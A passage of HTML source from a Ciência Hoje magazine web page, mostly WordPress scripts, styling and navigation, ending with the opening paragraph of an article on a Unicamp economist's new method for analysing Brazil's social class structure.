10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.cienciahoje.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.cienciahoje.org.br\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/bootstrap.bundle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_bootstrap-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/lodash.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_loadash-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_mask-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.marquee.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_marquee-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/axios.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_axios-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/vue.js?ver=89c0070808cc01f13ccb11293bfceac3" id="script_vuejs-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/app.js?rand=3545&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="vue_app-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/slick.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="slick-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/index.js?rand=8774&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="theme_script-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/react/main.js?r=4182&amp;ver=89c0070808cc01f13ccb11293bfceac3" id="react-app-js"></script>
<link rel="https://api.w.org/" href="https://www.cienciahoje.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cienciahoje.org.br/wp-json/wp/v2/posts/13715" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cienciahoje.org.br%2Fnovo-olhar-sobre-a-sociedade-brasileira%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cienciahoje.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cienciahoje.org.br%2Fnovo-olhar-sobre-a-sociedade-brasileira%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// JavaScript simples para copiar o código do cupom
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-cupom-btn');
    const cupomInput = document.getElementById('cupom-code');

    if (copyBtn && cupomInput) {
        copyBtn.addEventListener('click', function() {
            // Seleciona o texto do input
            cupomInput.select();
            cupomInput.setSelectionRange(0, 99999); // Para dispositivos móveis
            
            try {
                // Tenta usar a API moderna do clipboard
                if (navigator.clipboard) {
                    navigator.clipboard.writeText(cupomInput.value).then(function() {
                        showCopySuccess();
                    }).catch(function() {
                        // Fallback para método antigo
                        document.execCommand('copy');
                        showCopySuccess();
                    });
                } else {
                    // Fallback para navegadores mais antigos
                    document.execCommand('copy');
                    showCopySuccess();
                }
            } catch (err) {
                console.error('Erro ao copiar código:', err);
                showCopyError();
            }
        });
    }

    function showCopySuccess() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Copiado!';
        copyBtn.classList.add('copied');
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.classList.remove('copied');
        }, 2000);
    }

    function showCopyError() {
        const originalText = copyBtn.textContent;
        copyBtn.textContent = 'Erro';
        copyBtn.style.backgroundColor = '#dc3545';
        
        setTimeout(function() {
            copyBtn.textContent = originalText;
            copyBtn.style.backgroundColor = '';
        }, 2000);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

document.addEventListener("DOMContentLoaded", function() {
    var imagens = document.getElementsByTagName('img');
    for(var i = 0; i < imagens.length; i++) {
        imagens[i].addEventListener('error', function() {
            this.style.display = 'none';
            // ou this.remove(); para remover completamente do DOM
        });
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Modal Cupom - Estilo baseado no design da Insider Store */
.modal-cupom {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    opacity: 0;
    transform: translateY(100%);
    transition: all 0.3s ease-in-out;
}

.modal-cupom.show {
    opacity: 1;
    transform: translateY(0);
}

.modal-cupom-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-cupom-content {
    position: relative;
    background: #E45E3E;
    margin: 0 16px 16px 16px;
/*     border-radius: 16px; */
    box-shadow: 0 -4px 24px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}

.popmake-close {
    position: absolute;
    top: 12px;
    right: 12px;
    background: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10;
    color: #666;
    transition: all 0.2s ease;
}

.popmake-close i{
	font-size: 18px;
	color:#fff;
}

.popmake-close:hover {
    background: rgba(0, 0, 0, 0.2);
    color: #333;
}

.modal-cupom-header {
    padding: 20px 20px 0 20px;
}

.modal-cupom-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.modal-cupom-logo img {
/*     border-radius: 8px; */
    object-fit: cover;
}

.modal-cupom-store-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.store-name {
    font-weight: 600;
    font-size: 16px;
    color: #333;
    line-height: 1.2;
}

.store-verified {
    display: flex;
    align-items: center;
    gap: 4px;
    color: #1DA1F2;
    font-size: 13px;
}

.store-verified i {
    font-size: 14px;
}

.modal-cupom-body {
    padding: 20px;
}

.modal-cupom-title {
    font-size: 20px;
    font-weight: 700;
    color: #333;
    margin: 0 0 8px 0;
    line-height: 1.3;
}

.modal-cupom-description {
    font-size: 14px;
    color: #fff;
    margin: 0 0 20px 0;
    line-height: 1.4;
}

.modal-cupom-discount {
    text-align: center;
}

.discount-percentage {
    display: block;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    margin-bottom: 16px;
}

.cupom-code-container {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
    background: #f8f9fa;
/*     border-radius: 8px; */
    padding: 4px;
    border: 1px solid #e9ecef;
}

.cupom-code-input {
    flex: 1;
    border: none;
    background: transparent;
    padding: 12px 16px;
    font-size: 16px;
    font-weight: 600;
    color: #333;
    text-align: center;
    letter-spacing: 1px;
    outline: none;
}

.copy-cupom-btn {
    background: #000000;
    color: white;
    border: none;
/*     border-radius: 6px; */
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
    white-space: nowrap;
}

.copy-cupom-btn:hover {
    background: #111111;
    transform: translateY(-1px);
}

.copy-cupom-btn.copied {
    background: #28a745;
}

.details-btn {
    background: transparent;
    color: #007bff;
    border: none;
    font-size: 14px;
    cursor: pointer;
    text-decoration: underline;
    padding: 8px 0;
    transition: color 0.2s ease;
}

.details-btn:hover {
    color: #0056b3;
}

/* Responsividade para desktop */
@media (min-width: 768px) {
    .modal-cupom-content {
        margin: 0 auto 24px auto;
        max-width: 450px;
    }
    
    .modal-cupom-header {
        padding: 24px 24px 0 24px;
    }
    
    .modal-cupom-body {
        padding: 24px;
    }
    
    .modal-cupom-title {
        font-size: 22px;
    }
    
    .modal-cupom-description {
        font-size: 15px;
    }
}

/* Animação de entrada suave */
@keyframes slideUp {
    from {
        transform: translateY(100%);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-cupom.show .modal-cupom-content {
    animation: slideUp 0.3s ease-out;
}

/* Estados de hover e focus para acessibilidade */
.modal-cupom-close:focus,
.copy-cupom-btn:focus,
.details-btn:focus {
    outline: 2px solid #007bff;
    outline-offset: 2px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media print{
	  * {
    -webkit-print-color-adjust: exact !important;
    print-color-adjust: exact !important;
    color-adjust: exact !important;
  }
	#cookie-law-info-bar{
		display:none !important;
	}
	.joinchat__button{
		display:none !important;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.artigos-home h5{
font-weight: 600 !important;
}

.artigos-edicao  h5{
font-weight: 600 !important;
}


.banner-slide .banner-conteudo a .conteudo {
    background-color: rgb(228 94 62 / 40%) !important;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo h5 {
    font-weight: 900 !important;
    font-size: 2rem;
	margin-bottom: 10px;
}

.page-id-2 .container-fluid .banner-slide .banner-conteudo p {
    font-weight: 500;
    font-size: 1.1rem;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.credito p {
	text-transform: uppercase;
    font-size: 12px;
	margin-top: -20px;
}

.legenda p {
	font-size: 12px;
    font-weight: 500;
	margin-bottom: 0;
	margin-top: -15px;
}

.legenda {

	margin-bottom: 20px;
}

.artigo-titulo-destaque {
	margin-top: 21.28px;
    margin-bottom: 20px;
}


.destaque-entrevista {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
}

.destaque-preto strong {
	background: #000;
    color: #fff;
    text-transform: uppercase;
    padding-left: 4px;
    padding-right: 4px;
}

.destaque-vermelho strong {
	background: #e45e3e;
    color: #fff;
    padding-left: 4px;
    padding-right: 4px;
}
.artigo-chamada strong {
	background: #e45e3e;
    color: #fff;
    text-transform: uppercase;
	padding-left: 4px;
    padding-right: 4px;
}
.pergunta p {
	font-weight: 600!important;
	margin-bottom: 10px!important;
}
.pergunta {
	margin-bottom: 10px!important;
}
.pergunta strong {
    color: #e45e3e;
    text-transform: uppercase;
}
.artigo-chamada p strong {
	line-height: 1.3!important;
}
.resposta {
	color: #424242;
	font-weight: 300;
}
.resposta strong {
	color: #e45e3e;
	text-transform: uppercase;
}

.box-entrevista {
	border: 3px #e45e3e solid;
    padding: 15px;
	margin-bottom: 30px;
	margin-left: 0;
    margin-right: 0;
}
.box-entrevista strong {
	font-size: 1.3rem;
}

.destaque-entrevista2 {
	background: #e45e3e;
    color: #fff;
	font-size: 21.28px;
    line-height: 1.3;
    font-weight: bold;
    padding: 0px 10px
   
}

.artigo-tag-inline {
	margin-left: 5px;
}
.artigo-tag-inline a {
	margin-right: 5px;
}

.solucao {
	margin-left: 20px;
	background-color: #efefef;
}
.solucao-titulo {
	display: inline-block;
	padding: 2px 18px;
    font-weight: 700;
    font-size: 22px;
	text-transform: uppercase;
	background: #e45e3e;
    color: #fff;
}
.artigo-underline strong {
	color: #6e6e6e;
}

.borda-img {
	border: 1px solid #a1a1a1;
}
.autores a {
	text-decoration: underline;
    color: #fff;
}

.solucao-desafio .vc_tta-title-text {
	text-transform: uppercase;
	color: #fff;
}

.solucao-desafio .vc_tta-panel-heading {
	background-color: #e45e3e!important;
	display: inline-block;
}

.solucao-desafio .vc_tta-panel-body {
	background-color: #efefef!important;
}

.solucao-titulo p {
	    font-size: 37.24px;
    font-weight: 600;
    padding: 6px;
	
}

.artigo-indice .text-black {
	font-size: 20px;
}
.artigo-indice .text-uppercase {
	font-size: 14px;
}

.segundo-titulo h3 {
    font-size: 37.24px;
	font-weight: 900;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.segundo-na-sala h3 {
    font-size: 37.24px;
	font-weight: 400;
	color: #212529;
	line-height: 1.1;
	border-bottom: solid #212529 2px;
    padding-bottom: 5px;
}

.slide .banner-conteudo a .conteudo h5 {
    margin-bottom: 10px!iportant;
  }

@media only screen and (max-width: 600px) {
  .conteudo p {
    font-size: 16px!important;
  }
}

.lista-sala ul {
  list-style-image: url('https://cienciahoje.org.br/wp-content/uploads/2022/10/seta-lista-sala.png');
	line-height: 1.7;
    font-weight: 400;
    font-size: 14.63px;
}

.lista-sala-dot ul li strong {
    color: #e45e3e;
}

.lista-sala-dot ul ::marker {
    color: #e45e3e;
}

.lista-sala ul li {
    margin-bottom: 10px;
}

.btn-revista-sala a {
    font-size: 22px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-1,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-10,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-11,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-12,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-2,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-3,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-4,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-5,
.post-conteudo-old.post-edicao-old.artigo-conteudo.vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-6,
.post-conteudo-old.post-edicao-old.artigo-conteudo .vc_col-lg-7,
.post-conteudo-old.post-edicao-old .vc_col-lg-8,
.post-conteudo-old.post-edicao-old .vc_col-lg-9,
.post-conteudo-old.post-edicao-old .vc_col-md-1,
.post-conteudo-old.post-edicao-old .vc_col-md-10,
.post-conteudo-old.post-edicao-old .vc_col-md-11,
.post-conteudo-old.post-edicao-old .vc_col-md-12,
.post-conteudo-old.post-edicao-old .vc_col-md-2,
.post-conteudo-old.post-edicao-old .vc_col-md-3,
.post-conteudo-old.post-edicao-old .vc_col-md-4,
.post-conteudo-old.post-edicao-old .vc_col-md-5,
.post-conteudo-old.post-edicao-old .vc_col-md-6,
.post-conteudo-old.post-edicao-old .vc_col-md-7,
.post-conteudo-old.post-edicao-old .vc_col-md-8,
.post-conteudo-old.post-edicao-old .vc_col-md-9,
.post-conteudo-old.post-edicao-old .vc_col-sm-1,
.post-conteudo-old.post-edicao-old .vc_col-sm-10,
.post-conteudo-old.post-edicao-old .vc_col-sm-11,
.post-conteudo-old.post-edicao-old .vc_col-sm-12,
.post-conteudo-old.post-edicao-old .vc_col-sm-2,
.post-conteudo-old.post-edicao-old .vc_col-sm-3,
.post-conteudo-old.post-edicao-old .vc_col-sm-4,
.post-conteudo-old.post-edicao-old .vc_col-sm-5,
.post-conteudo-old.post-edicao-old .vc_col-sm-6,
.post-conteudo-old.post-edicao-old .vc_col-sm-7,
.post-conteudo-old.post-edicao-old .vc_col-sm-8,
.post-conteudo-old.post-edicao-old .vc_col-sm-9,
.post-conteudo-old.post-edicao-old .vc_col-xs-1,
.post-conteudo-old.post-edicao-old .vc_col-xs-10,
.post-conteudo-old.post-edicao-old .vc_col-xs-11,
.post-conteudo-old.post-edicao-old .vc_col-xs-12,
.post-conteudo-old.post-edicao-old .vc_col-xs-2,
.post-conteudo-old.post-edicao-old .vc_col-xs-3,
.post-conteudo-old.post-edicao-old .vc_col-xs-4,
.post-conteudo-old.post-edicao-old .vc_col-xs-5,
.post-conteudo-old.post-edicao-old .vc_col-xs-6,
.post-conteudo-old.post-edicao-old .vc_col-xs-7,
.post-conteudo-old.post-edicao-old .vc_col-xs-8,
.post-conteudo-old.post-edicao-old .vc_col-xs-9 {
    width: 100%;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo .artigo-conteudo .vc_col-sm-8 {
    width: 100% !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo {
    margin-bottom: 70px;
    padding-left: 0px !important;    
}
.post-conteudo-old.post-edicao-old p {
    font-size: 1.375rem;
}
.post-conteudo-old.post-edicao-old #normal h1,
.box-artigo-info h1 {
    font-size: 4.375rem !important;
    margin-bottom: 27px !important;
}
.post-conteudo-old.post-edicao-old.artigo-conteudo h2,
.post-conteudo-old.post-edicao-old.artigo-conteudo h2 > strong {
    font-size: 2.1875rem !important;
}
.post-conteudo-old.post-edicao-old h2 span,
.post-conteudo-old.post-edicao-old .wpb_wrapper > h1,
.post-conteudo-old.post-edicao-old h1 strong span {
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 2.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h3,
.post-conteudo-old.post-edicao-old h3 > strong {
	margin-bottom: 20px;
    color: #000;
	font-weight: 700 !important;
    font-size: 2.1875rem !important;
	line-height: 2.8125rem !important;
	/*text-transform: uppercase;*/
}
.post-conteudo-old.post-edicao-old h4 {
    color: #7E0709;
    font-size: 1.8rem;
    color: #7E0709 !important;
	font-size: 2.5rem;
	line-height: 3.75rem;
  	font-style: italic;
}
.post-conteudo-old.post-edicao-old h5 {
    font-size: 1.1rem !important;

	letter-spacing: 0px !important;

	color: #474747 !important;

	font-weight: 500;

}
Estilização dos .post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill {
	background: #EFEFEF !important;
	display: flex;
}
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div
.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div {
	width: auto;
}
.post-conteudo-old.post-edicao-old .wpb_single_image.wpb_content_element  {
	margin-bottom: 0px !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-accordion-content {
    margin: 0;
    padding: 20px;
    background-position: center;
    background-size: cover;
    border: 2px solid #e6e6e6 !important;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover {
    color: #313b46;
    background-color: #e6e6e6;
    margin-bottom: 0px;
}
.post-conteudo-old.post-edicao-old .qode-accordion-holder .qode-title-holder {
    margin-bottom: 0px;
}

.post-conteudo-old.post-edicao-old .leiamais .vc_column-inner {
padding-left: 0px!important;
padding-right: 0px!important;
}
.box-artigo-info h2 {
font-size: 4.375rem !important;
}
h2 {
 font-size: 2.1875rem !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="rBykWFjfktxr2fUY58nD"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var ajaxurl = 'https://www.cienciahoje.org.br/wp-admin/admin-ajax.php'; var  link = 'https://www.cienciahoje.org.br'; var template_url = 'https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp'; var siteurl = 'https://www.cienciahoje.org.br'; var current_post_id = '13715'</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <title>Novo olhar sobre a sociedade brasileira - Ciência HojeCiência Hoje</title>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-13715 single-format-standard theme-cienciahoje-wp sfsi_actvite_theme_black woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WQW7DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
<header class="noPrint">
    <div class="container">
    <div class="d-flex justify-content-between">
        <div class="me-11 me-xl-0">
            <a href="https://www.cienciahoje.org.br/">
                <img onload="header_logo()" src="https://www.cienciahoje.org.br/wp-content/uploads/2022/05/logo-1.png" class="img-fluid logo-ch"
                     alt="">
            </a>
        </div>
        <div class="d-none d-xl-flex align-items-center">
            <ul class="list-inline simples-menu">
                <li class="me-2 me-lg-4 me-xl-4 me-xxl-11">
                    <a class="text-white no-underline font-weight-black"
                       href="https://www.cienciahoje.org.br/shop/">ASSINE</a>
                </li>
                <li>
                                            <a class="text-white no-underline login-modal" href="#">Login</a>
                    
                </li>
            </ul>
        </div>
        <div class="d-flex align-items-center">
            <form method="get" action="https://www.cienciahoje.org.br/">
                <div class="content-search me-2 me-xl-7">
                    <input class="form-search d-none d-xl-block" required name="s" type="text">
                    <input type="hidden" name="swp_orderby" value="date">
                    <button class="btn btn-search d-none d-xl-block" type="submit">
                        <i class="bi bi-search"></i>
                    </button>
                    <a data-bs-toggle="modal" class="d-block d-xl-none text-preto btn-search"
                       data-bs-target="#searchModal" href="#">
                        <i class="bi bi-search"></i>
                    </a>
                </div>
                <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="a27c3d64e9" />            </form>
            <div class="nav-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>
    <div class="full-menu">
            <ul id="accordionMenu" class="scroll">
                                                <li class="">
        <a href="https://cienciahoje.org.br/edicao/426/">Nesta Edição</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/edicoes/">Edições Anteriores</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/artigo_category/artigo/">Artigos</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/secoes/">Seções</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/colunas/">Colunas</a>
    </li>
                
                                                    <li class="carrinho-compras">
        <a href="https://cienciahoje.org.br/shop/">Assine - Loja Virtual</a>
    </li>
                
                                                    <li class="">
        <a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a>
    </li>
                
                                                    <li class="login-modal">
        <a href="#">Login</a>
    </li>
                
                                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse10" role="button" aria-expanded="false"
           aria-controls="collapse10" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="https://cienciahoje.org.br/instituto/">Instituto</a>
            <ul class="collapse" id="collapse10" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
                    </ul>
    </li>
                
                                                    <li class="">
            <a data-bs-toggle="collapse" href="#collapse11" role="button" aria-expanded="false"
           aria-controls="collapse11" class="collapsed"><i class="bi bi-chevron-down"></i></a>
        <a href="#">Acervo Histórico</a>
            <ul class="collapse" id="collapse11" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/noticias/">CH +</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/colunas-2">Colunas Anteriores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
                    </ul>
    </li>
                
                        </ul>
    </div>
</header>

    <div class="container my-6">
        <div class="row">
            <div class="col-12">
                <div>

                    <h3 class="border-bottom border-2 border-preto font-weight-black pb-2 mb-4">Novo olhar sobre a sociedade brasileira</h3>

                </div>
            </div>
        </div>
    </div>


<div class="container">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div align="center">
<p>É preciso repensar a estrutura social do Brasil e o padrão de vida da população do país, que nem sempre está ligado à renda. Isso é o que indica uma nova metodologia de análise da estrutura de classes desenvolvida por um economista da Universidade Estadual de Campinas (Unicamp), como maneira de se interpretar a realidade sócio-econômica e ambiental do Brasil. Capaz também de estipular o grau de desenvolvimento social do país, a pesquisa pretende contribuir para reduzir as distorções geradas pelos indicadores de natureza quantitativa usados atualmente.                                </p>
